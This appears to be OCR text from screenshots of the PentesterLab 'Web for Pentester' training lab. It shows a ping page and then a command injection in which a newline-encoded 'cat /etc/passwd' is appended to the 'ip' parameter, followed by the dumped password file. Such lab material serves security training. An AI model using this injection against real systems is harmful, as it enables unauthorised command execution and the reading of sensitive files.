 PentesterLab » Web for Pentester - Iceweasel (Private Browsing)
PentesterLab » Web f...
192.168.1.103/commandexec/example2.php?ip=127.0.0.1
PentesterLab.com
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.014 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.010/0.012/0.014/0.002 ms
PentesterLab » Web for Pentester - Iceweasel (Private Browsing)
PentesterLab » Web f...
192.168.1.103/commandexec/example2.php?ip=127.0.0.1%0A cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh